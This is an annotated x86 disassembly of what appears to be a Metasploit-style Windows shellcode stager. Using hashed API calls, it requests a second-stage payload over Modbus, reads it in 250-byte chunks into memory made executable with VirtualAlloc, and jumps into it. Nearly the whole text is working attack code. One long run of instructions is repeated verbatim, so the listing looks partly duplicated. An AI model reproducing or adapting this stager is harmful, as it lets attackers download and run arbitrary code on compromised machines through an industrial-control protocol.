 FF D5 call ebp
50 push eax flags (send). EAX is 0 due to the connect retur
6A 0C push C size modbus payload
E9 F3 00 00 00 jmp stager.4011DF
57 push edi socket descriptor
68 C2 EB 38 5F push 5F38EBC2 hash( "ws32_32.dll", "send" )
FF D5 call ebp send( s, *buf, 0x0C, 0)
6A 00 push 0 flags
6A 0D push D modbus reply size
56 push esi the modbus reply will be store after the arguments on the stack
57 push edi socket descriptor
68 02 D9 C8 5F push 5FC8D902 hash( "ws2_32.dll", "recv" )
FF D5 call ebp recv( s, *buf, 0x0D, 0 )
8B 5E 09 mov ebx,dword ptr ds:[esi+9] payload size
6A 40 push 40 PAGE_EXECUTE_READWRITE
68 00 10 00 00 push 1000 MEM_COMMIT
53 push ebx push the newly recieved second stage length
6A 00 push 0 NULL
68 58 A4 53 E5 push E553A458 hash( "kernel32.dll", "VirtualAlloc" )
FF D5 call ebp VirtualAlloc( NULL, dwsize, MEM_COMMIT, PAGE_EXECUTE_READWRITE )
D1 FB sar ebx,1 payload size divided by 2 (each holding register = 16 bits)
83 66 09 01 and dword ptr ds:[esi+9],1 check if the size is even  jz num_even
74 01 je stager.40111E
43 inc ebx if odd, increase by one the number of holding records to read
93 xchg eax,ebx
66 29 D2 sub dx,dx
66 B9 7D 00 mov cx,7D 125 words = 250 bytes are the max number of bytes that can be read per request
66 F7 F1 div cx words % 7d = dx
66 B9 00 00 mov cx,0 replace with addr base (MSF ADDR option). Default: 0x0 addr
41 inc ecx inc 2 words (32 bits) due to the payload size
41 inc ecx
86 E9 xchg cl,ch 0xNN = addr in little endian, 7d = 125 words (0x00NN007d)
52 push edx save the module (between 0 and 7D). This will be get it after the requests
53 push ebx save the buffer addr. This will be get it after the requests
83 EC 04 sub esp,4
66 89 0C 24 mov word ptr ss:[esp],cx save the address from which to retrieve the payload
66 C7 44 24 02 00 7D mov word ptr ss:[esp+2],7D00 payload  (little enddian) 00 02 00 7d : add the number of words to read 7d = 125 words
68 00 06 01 03 push 3010600 payload  (little enddian) 00 06 01 03 : modbus header
68 00 01 00 00 push 100 payload  (little enddian) 00 01 00 00 : modbus header
89 E1 mov ecx,esp
50 push eax save the number of requests
6A 00 push 0 flags
6A 0C push C size modbus payload
51 push ecx modbus request to send
57 push edi socket descriptor
68 C2 EB 38 5F push 5F38EBC2 hash( "ws32_32.dll", "send" )
FF D5 call ebp send( s, *buf, 0x0C, 0)
6A 00 push 0 flags
6A 09 push 9 9 bytes (header)
8D 76 11 lea esi,dword ptr ds:[esi+11] pointer on the stack (after the args) to store the modbus reply
56 push esi save data after the payload in the stack
57 push edi socket descriptor
68 02 D9 C8 5F push 5FC8D902 hash( "ws2_32.dll", "recv" )
FF D5 call ebp recv( s, *buf, 9, 0)
6A 00 push 0 flags
68 FA 00 00 00 push FA length payload: 250 bytes = 250 = 0xFA
53 push ebx pointer to the buffer
57 push edi socket descriptor
68 02 D9 C8 5F push 5FC8D902 hash( "ws2_32.dll", "recv" )
FF D5 call ebp recv( s, *buf, 0xFA, 0 )
58 pop eax recover the number of requests needed
81 C3 FA 00 00 00 add ebx,FA increase in 250 bytes (0xFA) the offset to store the payload
59 pop ecx junk data
59 pop ecx junk data
59 pop ecx ecx =  word count
86 E9 xchg cl,ch some math to add 0xfa words and push back to the stack on little endian
66 83 C1 7D add cx,7D
86 E9 xchg cl,ch
48 dec eax decrease number of requests
75 A3 jne stager.401133
5E pop esi get the stage location
5A pop edx get the module (between 0 and 7D)
09 D2 or edx,edx check if edx=0. It means that the all stage is already saved
74 47 je stager.4011DD
86 F2 xchg dl,dh
83 EC 04 sub esp,4
66 89 0C 24 mov word ptr ss:[esp],cx addr from which to add the last the resto of the payload
66 89 54 24 02 mov word ptr ss:[esp+2],dx payload  (little enddian) XX XX NN NN
68 00 06 01 03 push 3010600 payload  (little enddian) 00 06 01 03
68 00 01 00 00 push 100 payload  (little enddian) 00 01 00 00
89 E1 mov ecx,esp
50 push eax flags. EAX = 0 here
6A 0C push C size modbus payload
51 push ecx pointer to the modbus request
57 push edi socket descriptor
68 C2 EB 38 5F push 5F38EBC2 hash( "ws32_32.dll", "send" )
FF D5 call ebp send( s, *buf, 0x0C, 0 )
6A 00 push 0 flags
6A 09 push 9 length payload:9 bytes (header)
8D 44 24 10 lea eax,dword ptr ss:[esp+10]
50 push eax pointer to the stack (after the args) to store the modbus reply
57 push edi socket descriptor
68 02 D9 C8 5F push 5FC8D902 hash( "ws2_32.dll", "recv" )
FF D5 call ebp recv( s, *buf, 0xFA, 0 )
58 pop eax recover the number of requests needed
81 C3 FA 00 00 00 add ebx,FA increase in 250 bytes (0xFA) the offset to store the payload
59 pop ecx junk data
59 pop ecx junk data
59 pop ecx ecx =  word count
86 E9 xchg cl,ch some math to add 0xfa words and push back to the stack on little endian
66 83 C1 7D add cx,7D
86 E9 xchg cl,ch
48 dec eax decrease number of requests
75 A3 jne stager.401133
5E pop esi get the stage location
5A pop edx get the module (between 0 and 7D)
09 D2 or edx,edx check if edx=0. It means that the all stage is already saved
74 47 je stager.4011DD
86 F2 xchg dl,dh
83 EC 04 sub esp,4
66 89 0C 24 mov word ptr ss:[esp],cx addr from which to add the last the resto of the payload
66 89 54 24 02 mov word ptr ss:[esp+2],dx payload  (little enddian) XX XX NN NN
68 00 06 01 03 push 3010600 payload  (little enddian) 00 06 01 03
68 00 01 00 00 push 100 payload  (little enddian) 00 01 00 00
89 E1 mov ecx,esp
50 push eax flags. EAX = 0 here
6A 0C push C size modbus payload
51 push ecx pointer to the modbus request
57 push edi socket descriptor
68 C2 EB 38 5F push 5F38EBC2 hash( "ws32_32.dll", "send" )
FF D5 call ebp send( s, *buf, 0x0C, 0 )
6A 00 push 0 flags
6A 09 push 9 length payload:9 bytes (header)
8D 44 24 10 lea eax,dword ptr ss:[esp+10]
50 push eax pointer to the stack (after the args) to store the modbus reply
57 push edi socket descriptor
68 02 D9 C8 5F push 5FC8D902 hash( "ws2_32.dll", "recv" )
FF D5 call ebp recv( s, *buf, 9, 0 )
6A 00 push 0 flags
68 FA 00 00 00 push FA length payload: 250 bytes = 250 = 0xFA
53 push ebx pointer to the buffer
57 push edi socket descriptor
68 02 D9 C8 5F push 5FC8D902 hash( "ws2_32.dll", "recv" )
FF D5 call ebp recv( s, *buf, 0xfa, 0 )
FF E6 jmp esi jmp stage
E8 08 FF FF FF call stager.4010EC
00 01 add byte ptr ds:[ecx],al
00 00 add byte ptr ds:[eax],al
00 06 add byte ptr ds:[esi],al
01 03 add dword ptr ds:[ebx],eax
00 00 add byte ptr ds:[eax],al
00 02 add byte ptr ds:[edx],al